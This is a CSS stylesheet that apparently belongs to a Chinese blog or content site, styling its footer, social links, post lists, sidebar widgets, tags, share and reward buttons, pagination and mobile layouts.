.footer .copyright-footer a{color:#929292}
.footer .links-footer{font-size:10px;color:#353e4a;padding:18px 0 0;border-top:1px solid rgba(255,255,255,.05);margin-top:20px}
.footer .links-footer a,.footer .links-footer span{color:#696969;line-height:1.2;margin:0 5px 0 0;font-size:12px}
.footer .nav-footer{margin-bottom:20px}
.footer .nav-footer a{color:#e0e0e0;margin-right:10px;font-size:15px}
.footer .footer-box .nav-footer a:hover{color:#FFF}
.footer .footer-box .nav-footer span{margin:0 10px}
.social-footer a i {font-size:20px; color:#fff;}
.social-footer{float:right}
.social-footer a{position:relative;float:left;width:40px;height:40px;line-height:40px;background-color:#343a40;text-align:center;border-radius:20px;margin:0 5px;color:#FFF;font-size:16px}
.social-footer a i{color:#c5c5c5}
.social-footer a:hover i{color:#FFF}
.social-footer a.ketangdibu:hover{background-color:#f74864}
.social-footer a.taobaodibu:hover{background-color:#FF4200}
.social-footer a.mailii i{ font-size:16px;}
.social-footer a.mailii:hover{background-color:#e64c4c}
.social-footer a.wangxiaodibu:hover{background-color:#00C5FF}
.social-footer a.wxii:hover{background-color:#35a999}

.items {
	position: relative;
    overflow: hidden;
    display: block;
    margin-bottom: 30px;
    background: #FFF;
    -webkit-box-shadow: 0 5px 10px 0 rgba(146,146,146,.1);
    -moz-box-shadow: 0 5px 10px 0 rgba(146,146,146,.1);
    box-shadow: 0 5px 10px 0 rgba(146,146,146,.1);
	}
.content-box {overflow: hidden;padding: 32px 27px;}
.posts-gallery-img{position:relative;float:left;width:231.98px;max-height:173.98px;height:auto;overflow:hidden}
.posts-gallery-img img{width:100%;min-height:173.98px;transition: 0.5s;}
.posts-gallery-img img:hover:hover{
    transform: scale(1.1);
    -webkit-transform: scale(1.1) ;
    -moz-transform: scale(1.1) ;
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
}
.posts-gallery-content{margin-left:245px}
.posts-gallery-content h2{position:relative;margin:0 0 20px 0;/*!  */font-size:22px;max-height:61.6px;overflow:hidden}
.posts-gallery-content .posts-gallery-text{line-height:1.6;margin-bottom:20px;color:#566573}
.post-style-tips{position:absolute;bottom:32px;right:28px}
.post-style-tips a{padding:6px 10px;line-height:1;color:#FFF;background:#378DF7;display:inline-block;font-size:13px}
.post-style-tips span a:hover{background:#273746}
.post-images-item{margin-bottom:20px}
.post-images-item ul{overflow:hidden;margin-left:-10px}
.post-images-item ul li{float:left;width:33.3333%}
.post-images-item ul li .overlay{opacity:0}
.post-images-item ul li a:hover .overlay{opacity:.3}
.post-images-item ul li .image-item{margin-left:10px;max-height:174px;position:relative;overflow:hidden}
.post-images-item ul li a img{width:100%;height:auto;min-height:174px}
.posts-gallery-text{}
.posts-default-info{position:relative;display:inline-block}
.posts-gallery-info{position:absolute;bottom:32px}
.posts-default-info ul li{font-size:12px;letter-spacing:-.2px;float:left;padding:0;margin:0 10px 0 0;color:#748594;position:relative;line-height:1.5}
.posts-default-info ul li a{color:#748594}
.posts-default-info ul li.post-author{padding-left:30px;padding-top:2px;}
.posts-default-info ul li .avatar{position:absolute;top:-2px;left:0;width:25px}
.posts-default-info ul li .avatar img{border:1px solid #e5e5e5;border-radius:50%;padding:1px;width:25px;height:25px}
.posts-default-info ul li.ico-cat i { font-size:14px;}
.posts-default-info ul li.ico-time i { font-size:14px;} 
.posts-default-info ul li.ico-eye i { font-size:14px;} 
.posts-default-info ul li.ico-like i { font-size:12px;} 
.posts-default-info ul li.ico-like { padding-top:2px;}
.post-entry-categories{margin-bottom:15px}
.post-entry-categories a{padding:4px 10px;background-color:#19B5FE;color:#fff;font-size:12px;line-height:1.4;font-weight:400;margin:0 5px 5px 0;border-radius:2px;display:inline-block}
.post-entry-categories a:nth-child(5n){background-color:#4A4A4A}
.post-entry-categories a:nth-child(5n+1){background-color:#ff5e5c}
.post-entry-categories a:nth-child(5n+2){background-color:#ffbb50}
.post-entry-categories a:nth-child(5n+3){background-color:#1ac756}
.post-entry-categories a:nth-child(5n+4){background-color:#19B5FE}
.post-entry-categories a:hover{background-color:#1B1B1B;color:#FFF}
.posts-default-title{position:relative;margin:0 0 30px}
.posts-default-title h2{position:relative;/*!  */font-size:22px;margin:0 0 25px;padding:0 0 20px}
.posts-default-title h2:after{content:"";background-color:#19B5FE;left:0;width:50px;height:2px;bottom:-2px;position:absolute}
.content-box{position:relative;line-height:normal}
.content-box .posts-text{line-height:1.6;margin-bottom:20px;color:#566573}

.widget{margin-bottom:30px;clear:both;position:relative;overflow:hidden;background:#FFF;-webkit-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);-moz-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);box-shadow:0 5px 10px 0 rgba(146,146,146,.1);padding:27px}
.widget widget_cjtz_img img{max-width:100%;height:auto;border-radius:0}
.widget h3{font-size:18px;color:#282828;font-weight:400;margin:0;text-transform:uppercase;padding-bottom:18px;margin-bottom:28px;position:relative}
.widget h3:after{content:"";background-color:#19B5FE;left:0;width:50px;height:2px;bottom:-2px;position:absolute}
.widget_ad{margin-bottom:30px;clear:both;position:relative;overflow:hidden;background:#FFF;-webkit-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);-moz-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);box-shadow:0 5px 10px 0 rgba(146,146,146,.1);}

.recent-posts-widget li{position:relative;margin-top:20px;overflow:hidden}
.recent-posts-widget li .recent-posts-img{float:left;width:100px;height:auto;max-height:75px;position:relative/*!  */}
.recent-posts-widget li .recent-posts-img img{width:100px;height:auto}
.recent-posts-widget li .recent-posts-title{margin-left:115px}
.recent-posts-widget li .recent-posts-title h4{font-size:15px;height:40px;overflow:hidden;margin-bottom:10px}
.recent-posts-widget li .recent-posts-title span{font-size:12px;color:#9A9A9A}

.widge_tags a{text-transform:uppercase;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;display:inline-block;vertical-align:top;font-size:14px;line-height:20px;padding:4px 17px;margin:0 10px 7px 0;border:1px solid #e0e0e0;border-radius:2px;color:rgba(0,0,0,.66);background-color:rgba(255,255,255,.97)}
.widge_tags a:nth-child(8),.widge_tags a:nth-child(15),.widge_tags a:nth-child(35){border-color:#fdb2b2;color:#fd6161}
.widge_tags a:nth-child(8) i,.widge_tags a:nth-child(15) i,.widge_tags a:nth-child(35) i{position:relative;top:-1px}
.widge_tags a:hover{color:#FFF;background:#1B1B1B;border-color:#1B1B1B}

.social-widget-link{position:relative;margin-bottom:10px;position:relative;display:block;font-size:13px;background:#fff;color:#525252;line-height:40px;padding:0 14px;border:1px solid #DDD;border-radius:2px}
.social-widget-link-count i{margin-right:9px;font-size:17px;vertical-align:middle}
.social-widget-link-title{position:absolute;top:-1px;right:-1px;bottom:-1px;width:100px;text-align:center;background:rgba(255,255,255,.08);transition:width .3s;border-radius:0 3px 3px 0}
.social-widget-link:hover .social-widget-link-title{width:116px}
.social-widget-link a{position:absolute;top:0;left:0;right:0;bottom:0}
.social-link-ketang{border-color:rgba(236,61,81,.39)}
.social-link-ketang i{color:#ec3d51; font-size:22px;}
.social-link-ketang .social-widget-link-title{background-color:#ec3d51;color:#fff}
.social-link-taobao-wangxiao{border-color:rgba(255,66,0,.39)}
.social-link-taobao-wangxiao i{color:#FF4200; font-size:22px;}
.social-link-taobao-wangxiao .social-widget-link-title{background-color:#FF4200;color:#fff}
.social-link-email{border-color:rgba(42,179,154,.4)}
.social-link-email i{color:#2ab39a}
.social-link-email .social-widget-link-title{background-color:#2ab39a;color:#fff}
.social-link-wangxiao{border-color:rgba(18,170,232,.39)}
.social-link-wangxiao i{color:#12aae8; font-size:22px;}
.social-link-wangxiao .social-widget-link-title{background-color:#12aae8;color:#fff}
.social-link-wechat{border-color:rgba(25,152,114,.4)}
.social-link-wechat i{color:#199872; font-size:22px;}
.social-link-wechat .social-widget-link-title{background-color:#199872;color:#fff}

ul.hot-article li { position:relative; height:175px; margin-bottom:30px;}
ul.hot-article li img { width:100%; height:175px;}
ul.hot-article li img:hover { opacity:0.6;}
ul.hot-article li .tits {position:absolute;bottom:0;left:0;right:0;background:rgba(0,0,0,.5);padding:10px 15px;}
ul.hot-article li .tits h4 a {color:#f4f4f4; line-height:24px;}
ul.hot-article li a.img .icon-fenxiang{font-size:50px;position:absolute;z-index:600;top:35%;left:45%;opacity:0;color:#fff;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:translate3d(-60px,60px,0);transform:translate3d(-60px,60px,0)}
ul.hot-article li:hover a.img .icon-fenxiang{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
ul.hot-article li:hover .tits { display:none;}

.f-weixin-dropdown{position:fixed;height:100%;width:100%;top:0;left:0;background:rgba(0,0,0,.9);z-index:9998;display:none;-webkit-animation:fade-zoom-in .3s forwards;-o-animation:fade-zoom-in .3s forwards;animation:fade-zoom-in .3s forwards;display:none;-webkit-backface-visibility:hidden}
.f-weixin-dropdown .qcode img{width:180px;height:auto}
.f-weixin-dropdown.is-visible{display:block}
.f-weixin-dropdown .tooltip-weixin-inner{max-width:200px;padding:0 20px;margin:auto;text-align:center;position:absolute;width:100%;left:0;right:0;height:260px;top:-150px;bottom:0}
.f-weixin-dropdown .tooltip-weixin-inner h3{color:#FFF;font-size:32px;font-weight:300;margin-bottom:10px;line-height:1.3}
.f-weixin-dropdown .close_tip{position:fixed;z-index:99999;top:80px;right:80px;color:#BDBDBD;font-size:36px;cursor:pointer;-webkit-transition:all .4s ease;transition:all .4s ease}

.topad { padding:0 15px; margin-bottom:15px;}
  .topad img { width:100%; height:auto;}
.left-ad { margin-bottom:15px;}
  .left-ad img { width:100%; height:auto;}
.article-con {padding:25px; background:#fff;-webkit-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);-moz-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);box-shadow:0 5px 10px 0 rgba(146,146,146,.1); margin-bottom:30px;}
.postion { line-height:30px; margin-bottom:30px;}
.postion i { font-size:10px; padding:0 2px; color:#000;}
.art-con h1{position:relative;margin-bottom:15px;font-size:26px;line-height:1.3;display:block;font-weight:400;margin:0 0 25px;padding:0 0 25px;border-bottom:1px solid #e7e7e7}
.art-con h1:after{content:"";background-color:#19B5FE;left:0;width:50px;height:2px;bottom:-2px;position:absolute}

.art-txt p a{text-decoration:none;border-bottom:1px solid #3d464d;padding-bottom:2px;}
.art-txt { padding:10px 0; line-height:28px; font-size:16px;}
.art-txt p { padding:10px 0;}
.art-txt img {max-width:100%; height:auto;}

.yinyong{margin:15px 0;padding:10px 0;border-bottom:1px solid #eaeaea}
.yinyong quote{font-size:21px;color:#BABABA;display:inline-block}
.yinyong quote p{margin-bottom:0!important}


.art-txt p a.download-button{color:#FFF;background-color:#32a5e7;border:2px solid #32a5e7;margin-right:20px;text-indent:0}
.art-txt p a.download-button:hover{color:#32a5e7;background-color:#FFF;border-color:#32a5e7}
.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:13px;line-height:1.42857143;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:2px;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
.art-txt a.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:8px 25px 9px 25px;font-size:14px;line-height:1.42857143;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin:10px 0 20px;margin-right:20px}
.art-txt a.btn i{margin-right:8px}


.ad01 {clear:both; padding:10px 0px 0px 0px; overflow:hidden;}
.ad01_1 {float:left; width:336px;}
.ad01_2 {float:right; width:336px;}


.shareBox{text-align:center;padding:30px 0 35px;position:relative}
.shareBox p{padding-bottom:0}
.shareBox .sharebtn{width:130px;height:40px;line-height:40px;border:1px solid #F74840;box-shadow:none;background:#fff;display:inline-block;text-align:center;margin:0 2px;color:#F74840;font-size:14px;text-decoration:none;border-radius:0;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px}
.shareBox .like .icon-heart-filled{display:none;margin-top:-3px}
.shareBox .like.current{background-color:#F74840;color:#fff}
.shareBox .like i{vertical-align:middle;display:inline-block;margin-top:-3px;display:inline-block}
.shareBox .like.current .icon-heart-filled{display:inline-block;-webkit-animation:waver .3s linear 1;-moz-animation:waver .3s linear 1;-o-animation:waver .3s linear 1;animation:waver .3s linear 1}
.shareBox .like.current .icon-heart{display:none}
.panel-reward{position:relative;padding:30px 0 0;display:none}
.panel-reward ul li{display:inline-block;text-align:center;margin:0 10px;padding:5px;border:1px solid #87ddff;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px}
.panel-reward ul .weixinpay{border-color:#51C332}
.panel-reward ul li img{width:120px;height:auto}
.panel-reward ul li b{display:block;font-weight:400;margin-top:3px}
.action-share{
    padding: 30px 0 0; display:none;
}
.bdsharebuttonbox{margin:0 auto; width:190px}
.shareBox .J_showAllShareBtn{color:#3496E6;border-color:#3496E6}
.shareBox .sharebtn:hover{background-color:#F74840;color:#fff}
.shareBox .publicity-btn{background-color:#378DF7;color:#FFF;border-color:#378DF7}
.shareBox .publicity-btn:hover{background-color:#2c6fc1;border-color:#2c6fc1}
.shareBox .J_showAllShareBtn:hover{background-color:#3496E6;color:#fff}
.shareBox .pay-author{border-color:#51C332;color:#51C332}
.shareBox .pay-author:hover{background:#51C332;color:#FFF}

.pronext { clear:both; padding:15px 0;  overflow:hidden;}
.propage,.nextpage { width:50%; float:left; line-height:26px;}
.propage span,.nextpage span { color:#999; } 
.nextpage { text-align:right; border-left:1px solid #efefef;}

h3.subtitle{font-size:25px;color:#282828;font-weight:400;margin:0;margin-bottom:26px;text-transform:uppercase;padding-bottom:15px;position:relative}
h3.subtitle:after{content:"";background-color:#19B5FE;left:0;width:50px;height:3px;bottom:-2px;position:absolute}
h3.subtitle em { font-style:normal; color:#666;}
ul.sub-news { overflow:hidden; margin-left:-10px;}
ul.sub-news li { width:50%; float:left; padding-right:10px;}
ul.sub-news li a{ line-height:40px; display:block; height:40px; overflow:hidden; padding:0 10px;font-size:15px;}
ul.sub-news li a:hover { background:#333; color:#fff;}
ul.sub-news li a i{ font-size:10px; margin-right:15px; float:left; font-weight:bold;}

  /*秀 站 网分页样式*/
.pages{clear: both;margin:20px auto 20px auto; padding-top:10px; overflow: hidden; text-align: center;font-size:14px; }
.pages ul li{display:inline-block;border: 1px solid #ccc;padding: 6px 15px;margin: 0 1px;line-height:24px;background: #fff;color:#999;border-radius:2px}
.pages ul li:hover{background:#00A7EB;color:#fff;border: 1px solid #00A7EB}
.pages ul li:hover a{color:#fff;}
.pages ul li.thisclass{display: inline-block;border: 1px solid #00A7EB;padding:6px 15px;margin: 0 1px;background: #00A7EB;color: #fff;}
.pages ul li.thisclass a{color: #fff;}
.pages ul li a{display:block;color:#999}
.pages ul li a:hover{color: #fff;}

.clearfix {clear:both;}
.tags .tags-title{ height:40px; line-height:40px;}
.tags .tags-title h2{color: #2a363c; font-weight:bold; font-size:16px; }
.tags ul{padding: 10px 0 20px 0; overflow: hidden;}
.tags ul li{float:left; padding: 0px 5px 0px 0px; list-style:none}

.tags ul li a{text-transform:uppercase;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;display:inline-block;vertical-align:top;font-size:14px;line-height:22px;padding:5px 15px;margin:0 6px 8px 0;border:1px solid #e0e0e0;border-radius:2px;color:rgba(0,0,0,.88);background-color:rgba(255,255,255,.97)}
.tags ul li a:nth-child(8),.tags ul li a:nth-child(15),.tags ul li a:nth-child(35){border-color:#fdb2b2;color:#fd6161}
.tags ul li a:nth-child(8) i,.tags ul li a:nth-child(15) i,.tags ul li a:nth-child(35) i{position:relative;top:-1px}
.tags ul li a:hover{color:#FFF;background:#1B1B1B;border-color:#1B1B1B}

@media screen and (max-width:1100px){
	.wrap { max-width:760px;}
	.right,.top-news {display:none;}
	.left,.banner {width:100%;}
	.left { padding:0 5px;}
	.mainbody { padding-top:10px;}
	
.topmenu { height:122px; background:#fff; position:fixed; width:100%; z-index:11; top:0; left:0; border-bottom:1px solid #dedede;}
.logo { padding:15px 0; width:700px; height:50px; margin:0 auto; text-align:center;}
.logo img { height:50px; width:auto;}
.search { top:25px;}
.menu {width:100%; margin-top:0px;}
.banner { padding:0 5px;}
	.swiper-slide { height:250px;}
	.hotnews { padding-top:0px;}
	.hotnewlist{ height:160px; padding:0 5px;}
	.items { margin-bottom:2px;}
	.content-box { padding:20px 15px;}
.post-nav{position:relative;margin-bottom:0;box-shadow:none;background:#FFF;height:45px;overflow:hidden;overflow-x:auto;white-space:nowrap;width:100%;-webkit-box-pack:justify; padding:0;}
.post-nav:after{content:"";background-color:#f5f4f4;left:0;width:100%;height:2px;bottom:0;position:absolute}
.post-nav span{position:relative;padding:0;height:45px;line-height:45px;font-size:14px;border-radius:0;box-shadow:none;margin:0 20px 0 15px;color:#748594;border-width:0}
.post-nav span.current,.post-nav span:hover{background:0 0;color:#273746;border-width:0}
.post-nav span.current:after{content:"";background-color:#273746;left:0;width:100%;height:2px;bottom:0;position:absolute;z-index:1}

.footer {width:100%;position:relative; clear:both;background-color:#282828; margin-top:30px; padding:30px 0 30px 0;}
.social-footer{float:none; text-align:center; margin-bottom:20px;}
.social-footer a { float:none; display:inline-block;}
.links-footer,.copyright-footer { text-align:center;}
.nav-footer {clear:both; text-align:center;}
.search-close { width:100%; height:60px; margin:0 auto; padding:30px 50px 0 0;}

.postion,.topad { display:none;}
.subbody { padding-top:130px;}

}

@media screen and (max-width:768px){
	.wrap { max-width:100%;}
	.right,.top-news {display:none;}
	.left,.banner {width:100%;}
	.left { padding:0px;}
	.mainbody { padding-top:10px;}
	.main { padding-top:70px;}
.topmenu { height:70px; background:#fff; position:fixed; width:100%; z-index:11; top:0; left:0; border-bottom:1px solid #dedede;}

.logo { padding:15px 0; width:100%; height:40px; margin:0 auto; text-align:center;}
.logo img { height:40px; width:auto;}
.search { top:20px;}
#mobilemenu { position:absolute; width:25px; top:28px; height:15px; left:20px; border-bottom:2px solid #333;border-top:2px solid #333;}
.banner { padding:0px;}
	.swiper-slide { height:200px;}
	.hotnews { display:none}
	.hotnewlist{ height:160px; padding:0 5px;}
	.items { margin-bottom:2px;}
	.content-box { padding:20px 15px;}
.post-nav{position:relative;margin-bottom:0;box-shadow:none;background:#FFF;height:45px;overflow:hidden;overflow-x:auto;white-space:nowrap;width:100%;-webkit-box-pack:justify; padding:0;}
.post-nav:after{content:"";background-color:#f5f4f4;left:0;width:100%;height:2px;bottom:0;position:absolute}
.post-nav span{position:relative;padding:0;height:45px;line-height:45px;font-size:14px;border-radius:0;box-shadow:none;margin:0 20px 0 15px;color:#748594;border-width:0}
.post-nav span.current,.post-nav span:hover{background:0 0;color:#273746;border-width:0}
.post-nav span.current:after{content:"";background-color:#273746;left:0;width:100%;height:2px;bottom:0;position:absolute;z-index:1}

.footer {width:100%;position:relative; clear:both;background-color:#282828; margin-top:30px; padding:30px 0 30px 0;}
.social-footer{float:none; text-align:center; margin-bottom:20px;}
.social-footer a { float:none; display:inline-block;}
.links-footer,.copyright-footer { text-align:center;}
.nav-footer {clear:both; text-align:center;}
.footer .nav-footer a { font-size:14px;}
.search-close { width:100%; height:60px; margin:0 auto; padding:30px 50px 0 0;}
.search-close i {font-size:25px; font-weight:bold;}

.ad01,.postion,.topad,.left-ad { display:none;}
.subbody { padding-top:70px;}

.posts-gallery-img { width:33.3333%;}
.posts-gallery-img img { max-height:130px; min-height:0;}
.posts-gallery-content { margin-left:36%;}
.swiper-slide .title h3.f20 { font-size:16px;}
.posts-gallery-text { display:none;}
.posts-gallery-info {
    bottom: 15px;
    position: absolute;
}
.posts-gallery-content h2,.posts-default-title h2 { font-size:16px;}
li.post-author,li.ico-eye,li.ico-like,.posts-text { display:none;}
.art-con li.ico-like,.art-con li.ico-eye,.art-con li.post-author {display:block;}

.shareBox .sharebtn {width: auto;padding: 0 15px;margin: 5px;height: 36px;line-height: 35px;font-size: 13px;}
.propage,.nextpage {width:100%;}
.nextpage { text-align:left;}
.pronext {margin-bottom:0px;}

.article-con { padding:10px;}
.art-con h1 {font-size:20px; margin-bottom:10px; padding-bottom:15px;}
ul.sub-news li {width:100%;}

/*menu*/
.menu {left: -100%;width:70%; background:#fff; position:fixed; top:0; height:100%; margin:0; padding:10px; z-index:101;}
#nav li.closex {display:block; padding:0 20px; line-height:60px;}
#nav li.closex i {font-size:20px; font-weight:bold;}
#nav { display:none; width:100%;}
#nav .xiuzhan { border-right:1px solid #fff; position:relative; z-index:10; float:none;}
#nav .xiuzhan a {color:#000; text-decoration:none; line-height:50px; display:block; padding:0 20px; font-size:14px;}
#nav .xiuzhan a i { width:6px; height:6px; border-bottom:2px solid #666; border-right:2px solid #666; display:block;-webkit-transform: rotate(45deg); transform:rotate(45deg); float:right; margin-top:26px; margin-left:10px;}
#nav .xiuzhan ul {display:none; position:relative; background:#fff; box-shadow: 0px 0px 0px #888888; border:1px solid #dedede; border-top:2px solid #333;}
#nav .xiuzhan li {background:#fff; color:#19B5FE; font-size:15px; width:100%;}
#nav .xiuzhan li a {line-height:35px;}

.search-con { width:90%;}
dl.se dt { width:75%; float:left;}
dl.se dd { width:25%; float:right;}
   .search-tips { line-height:40px; padding-top:10px; font-size:15px;}
   .search-as { line-height:34px;}
   .search-as a {padding:0 20px; border:1px solid #dedede; display:inline-block; margin-right:10px; margin-bottom:10px; white-space:nowrap; border-radius:5px; color:#ccc; font-size:12px; line-height:30px;}
   .search-as a:hover {color:#666; border:1px solid #666;}
}